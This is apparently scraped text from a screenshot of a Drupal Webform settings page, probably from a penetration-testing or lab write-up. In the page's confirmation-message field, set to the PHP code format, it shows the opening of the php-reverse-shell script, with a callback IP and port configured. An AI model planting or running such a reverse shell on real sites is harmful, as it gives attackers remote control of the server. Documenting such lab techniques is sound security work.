 dd content Find content
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonke
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.50';
$port = 4444;
$chunk_size = 1400;
Text format PHP code
Lusen@lusensec.github.io
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displa
a message. Supports Webform token replacements.